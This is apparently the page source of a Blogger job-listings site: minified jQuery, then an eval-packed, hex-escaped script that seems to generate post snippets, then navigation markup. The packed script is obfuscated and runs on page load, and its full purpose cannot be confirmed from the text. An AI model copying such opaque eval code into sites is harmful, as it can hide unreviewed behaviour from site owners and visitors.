c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cc=n.now(),dc=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var ec,fc,gc=/#.*$/,hc=/([?&])_=[^&]*/,ic=/^(.*?):[ \t]*([^\r\n]*)$/gm,jc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,kc=/^(?:GET|HEAD)$/,lc=/^\/\//,mc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nc={},oc={},pc="*/".concat("*");try{fc=location.href}catch(qc){fc=l.createElement("a"),fc.href="",fc=fc.href}ec=mc.exec(fc.toLowerCase())||[];function rc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function sc(a,b,c,d){var e={},f=a===oc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function tc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function uc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function vc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:fc,type:"GET",isLocal:jc.test(ec[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":pc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?tc(tc(a,n.ajaxSettings),b):tc(n.ajaxSettings,a)},ajaxPrefilter:rc(nc),ajaxTransport:rc(oc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=ic.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||fc)+"").replace(gc,"").replace(lc,ec[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=mc.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===ec[1]&&h[2]===ec[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(ec[3]||("http:"===ec[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),sc(nc,k,b,v),2===t)return v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1o d=["\\1k","\\i\\j\\k\\g\\c\\1C\\p","\\y\\E\\u\\i\\s","\\u\\g\\j\\r\\s\\x","\\1q","\\y\\Q\\f\\y\\s\\v\\i\\j\\r","","\\A\\w\\i\\j","\\1s","\\l\\x\\e\\v\\V\\s","\\1j\\1j\\1j","\\r\\g\\s\\U\\u\\g\\D\\g\\j\\s\\T\\W\\1i\\k","\\1k\\k\\i\\J\\1s\\l\\u\\e\\y\\y\\1n\\h\\y\\j\\i\\E\\E\\g\\s\\y\\h\\1q","\\i\\j\\j\\g\\v\\1A\\1z\\1D\\1B","\\1k\\1H\\k\\i\\J\\1q","\\1D\\1s\\i\\1n\\o\\h\\a\\P\\a\\l\\a\\p\\a\\j\\a\\w\\a\\e\\a\\y\\a\\T\\a\\S\\a\\j\\a\\f\\a\\f\\a\\D\\a\\W\\a\\E\\a\\E\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\Q\\a\\r\\a\\k\\a\\v\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\1c\\a\\v\\a\\Q\\a\\u\\a\\x\\a\\r\\a\\S\\a\\c\\a\\1B\\a\\g\\a\\x\\a\\J\\a\\J\\a\\e\\a\\w\\a\\p\\a\\1G\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\k\\a\\P\\a\\E\\a\\l\\a\\c\\a\\p\\a\\1J\\a\\w\\a\\e\\a\\l\\a\\f\\a\\e\\a\\v\\a\\p\\a\\V\\a\\A\\a\\f\\a\\j\\a\\p\\a\\P\\a\\A\\a\\p\\a\\k\\a\\f\\a\\s\\a\\g\\a\\e\\a\\T\\a\\S\\a\\u\\a\\x\\a\\g\\a\\x\\a\\w\\a\\W\\a\\R\\a\\y\\a\\y\\a\\1F\\a\\1C\\a\\1I\\a\\v\\a\\1i\\a\\S\\a\\p\\a\\u\\a\\g\\a\\l\\a\\k\\a\\k\\a\\T\\a\\S\\a\\y\\a\\l\\a\\p\\a\\y\\a\\l\\a\\1e\\a\\j\\a\\e\\a\\l\\a\\w\\a\\f\\a\\S\\a\\c\\a\\P\\a\\E\\a\\A\\a\\c\\a\\p\\a\\1c\\a\\s\\a\\p\\a\\Z\\a\\1T\\a\\p\\a\\1Q\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\p\\a\\1K\\a\\p\\a\\P\\a\\l\\a\\p\\a\\j\\a\\w\\a\\e\\a\\y\\a\\T\\a\\S\\a\\j\\a\\f\\a\\f\\a\\D\\a\\k\\a\\W\\a\\E\\a\\E\\a\\V\\a\\V\\a\\V\\a\\Q\\a\\r\\a\\s\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\D\\a\\w\\a\\x\\a\\Q\\a\\u\\a\\x\\a\\r\\a\\S\\a\\c\\a\\Z\\a\\s\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\1S\\a\\w\\a\\x\\a\\P\\a\\E\\a\\l\\a\\c\\h\\C\\h\\a\\j\\a\\f\\a\\r\\a\\g\\h\\C\\h\\a\\v\\a\\A\\a\\k\\a\\D\\a\\g\\a\\l\\a\\s\\h\\C\\h\\a\\A\\a\\G\\a\\g\\a\\A\\a\\G\\a\\e\\a\\1e\\a\\1c\\a\\g\\a\\x\\a\\u\\a\\1P\\h\\C\\h\\a\\u\\a\\k\\a\\k\\h\\C\\h\\a\\R\\a\\r\\a\\k\\a\\u\\a\\x\\a\\G\\a\\f\\a\\e\\a\\G\\a\\f\\h\\C\\h\\a\\g\\a\\e\\a\\G\\a\\J\\a\\f\\a\\j\\h\\C\\h\\a\\R\\a\\r\\a\\k\\a\\u\\a\\x\\a\\G\\a\\f\\a\\e\\a\\G\\a\\f\\a\\W\\a\\1z\\a\\A\\a\\k\\a\\A\\a\\1c\\a\\g\\a\\e\\h\\C\\h\\a\\j\\a\\w\\a\\e\\a\\y\\h\\C\\h\\a\\g\\a\\x\\a\\u\\a\\l\\a\\f\\a\\A\\a\\x\\a\\G\\h\\C\\h\\a\\j\\a\\f\\a\\f\\a\\D\\a\\W\\a\\E\\a\\E\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\Q\\a\\r\\a\\k\\a\\v\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\1c\\a\\v\\a\\Q\\a\\u\\a\\x\\a\\r\\h\\C\\h\\a\\w\\a\\e\\a\\l\\a\\v\\a\\s\\h\\n\\1E\\1l\\I\\1O\\L\\o\\i\\o\\1A\\n\\n\\I\\U\\I\\L\\1p\\1l\\I\\i\\o\\Y\\n\\L\\o\\i\\o\\N\\n\\n\\I\\i\\o\\F\\n\\C\\i\\o\\z\\n\\L\\o\\i\\o\\1a\\n\\n\\I\\i\\o\\O\\n\\L\\1E\\1M\\I\\U\\I\\L\\1p\\1N\\I\\1R\\1l\\I\\i\\o\\H\\n\\L\\o\\i\\o\\q\\n\\n\\L\\1p\\1L\\o\\i\\o\\1g\\n\\n\\o\\i\\o\\1v\\n\\n\\1n\\i\\o\\1a\\O\\n\\1r\\1r\\C\\1Z\\L\\1r\\L","\\b","\\b\\b\\b\\b\\b\\b\\b\\b\\b\\b\\c\\q\\Y\\b\\c\\H\\N\\b\\c\\q\\1a\\b\\c\\H\\z\\b\\c\\q\\R\\b\\c\\F\\O\\b\\c\\q\\Z\\b\\c\\q\\1e\\b\\2c\\O\\c\\f\\F\\e\\e\\b\\c\\q\\1g\\b\\c\\q\\U\\b\\c\\q\\z\\b\\c\\H\\O\\b\\c\\q\\1v\\b\\c\\H\\F\\b\\c\\F\\1e\\b\\c\\F\\F\\b\\c\\q\\N\\b\\c\\q\\q\\b\\c\\H\\1g\\b\\c\\F\\U\\b\\c\\q\\H\\b\\c\\z\\R\\b\\c\\z\\U\\b\\c\\z\\V\\b\\c\\q\\F\\b\\c\\H\\H\\b\\c\\z\\Z\\b\\c\\F\\z\\b\\c\\N\\Z\\b\\p\\Q\\j\\l\\s\\i\\w\\j\\b\\c\\F\\Z\\b\\c\\Y\\O\\b\\1a\\1a\\b\\c\\z\\T\\b\\c\\N\\z\\b\\c\\Y\\N\\b\\c\\N\\F\\b\\J\\e\\v\\b\\c\\z\\q\\b\\c\\z\\1g\\b\\c\\N\\N\\b\\c\\Y\\z\\b\\c\\z\\Y\\b\\c\\H\\R\\b\\c\\H\\q\\b\\z\\O\\O\\O\\b\\i\\p\\b\\k\\w\\l\\Q\\D\\g\\j\\s\\b\\c\\q\\T\\b\\P\\i\\j\\k\\w\\P\\b\\y\\g\\s\\1i\\j\\s\\g\\v\\J\\e\\u\\b","\\p\\v\\w\\D\\R\\x\\e\\v\\R\\w\\k\\g","\\v\\g\\E\\u\\e\\l\\g","\\a\\P\\1V","\\a\\f","\\r"];X 1x(B,m){1m(-1!=B[d[1]](d[0])){1y(1o M=B[d[2]](d[0]),K=0;K<M[d[3]];K++){-1!=M[K][d[1]](d[4])&&(M[K]=M[K][d[5]](M[K][d[1]](d[4])+1,M[K][d[3]]))};B=M[d[7]](d[6])};1y(m=m<B[d[3]]-1?m:B[d[3]]-2;d[8]!=B[d[9]](m-1)&&-1!=B[d[1]](d[8],m);){m++};1d B=B[d[5]](0,m-1),B+d[10]}X 23(B){1o m=24[d[11]](B),M=1Y,K=d[12]+1x(m[d[13]],M)+d[14];m[d[13]]=K}1W(X(1f,1h,t,1b,m,1t){m=X(t){1d(t<1h?d[6]:m(1X(t/1h)))+((t=t%1h)>2b?1u[d[18]](t+29):t.27(2a))};1m(!d[6][d[19]](/^/,1u)){1w(t--){1t[m(t)]=1b[t]||m(t)};1b=[X(m){1d 1t[m]}];m=X(){1d d[20]};t=1};1w(t--){1m(1b[t]){1f=1f[d[19]](26 25(d[21]+m(t)+d[21],d[22]),1b[t])}};1d 1f}(d[15],28,1U,d[17][d[2]](d[16]),0,{}))',62,137,'||||||||||x5C|x7C|x78|_0xb07c|x61|x62|x65|x22|x69|x6E|x64|x63|_0x994ex3|x5D|x5B|x66|x36|x67|x74|_0x994ex9|x6C|x72|x6F|x68|x73|x33|x6A|_0x994ex2|x2C|x6D|x70|x32|x6B|x37|x28|x76|_0x994ex5|x29|_0x994ex4|x34|x30|x77|x75|x43|x71|x42|x45|x41|x79|function|x35|x44|||||||||||x31|_0x994exa|x7A|return|x46|_0x994ex7|x39|_0x994ex8|x49|x2E|x3C|x24|if|x3D|var|x7B|x3E|x7D|x20|_0x994exb|String|x38|while|removeHtmlTag|for|x54|x48|x4C|x4F|x4D|x3B|x4E|x4B|x2F|x52|x4A|x53|x59|x5A|x56|x57|x58|x50|x21|x47|x51|63|x2B|eval|parseInt|snippet_count|x55||||createSnippet|document|RegExp|new|toString|62||36|35|x5F'.split('|'),0,{}))
//]]>
</script>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4007071098722840083&amp;zx=9eb8d8f8-edce-4b75-9997-786adbb9076f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4007071098722840083&amp;zx=9eb8d8f8-edce-4b75-9997-786adbb9076f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2019687603167236 -->

</head>-->
<body>
<div class='top-navigation-wrapper'>
<div class='top-navigation-container container'>
<div class='top-navigation-left'>
<div class='top-navigation-left-text'>
<a href='https://www.bdjobs7days.com/p/welcome-to-bdjobs7days-your-number-one.html' style='margin-right: 20px;'>About</a>
<a href='https://www.bdjobs7days.com/p/privacy-policy-for-bdjobs7days-at.html' style='margin-right: 20px;'>Privacy Policy</a>
<a href='https://www.bdjobs7days.com/p/disclaimer-for-bdjobs7days-if-you.html' style='margin-right: 20px;'>Disclaimer</a>
<a href='https://www.bdjobs7days.com/p/sitemap.html' style='margin-right: 20px;'>Sitemap</a>
<a href='https://www.bdjobs7days.com/p/contact.html' style='margin-right: 20px;'>CONTACT</a>
</div>
<div class='top-social'>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-youtube-play'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-tumblr'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-linkedin'></i></a></li>
</div>
</div>
<div class='clear'></div>
<div class='top-navigation-divider'></div>
</div>
</div>
<div class='clear'></div>
<div class='top-header'>
<div id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bdjobs7days.com/' style='display: block'>
